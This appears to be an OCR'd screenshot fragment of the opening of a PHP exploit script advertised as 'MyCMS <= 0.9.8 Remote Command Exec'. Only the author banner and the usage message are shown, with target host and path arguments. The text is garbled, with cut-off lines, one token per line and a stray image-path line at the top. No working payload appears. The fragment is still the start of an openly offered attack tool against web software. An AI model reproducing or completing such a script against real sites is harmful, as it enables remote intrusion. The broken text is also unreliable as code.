
<?
echo
"

MyCMS <= 0.9.8 Remote Command Exec
by BlackHawk <hawkgotyou@gmail.com
Thanks to rgod for the php code an
"
;
if
(
$argc
<
3
)
{
echo
"Usage: php "
.
$argv
[
0
]
.
" Host
Host:          target server (ip/ho
Path:          path of myblog

Example:

php "
.
$argv
[
0
]
.
" localhost /myblog
die
;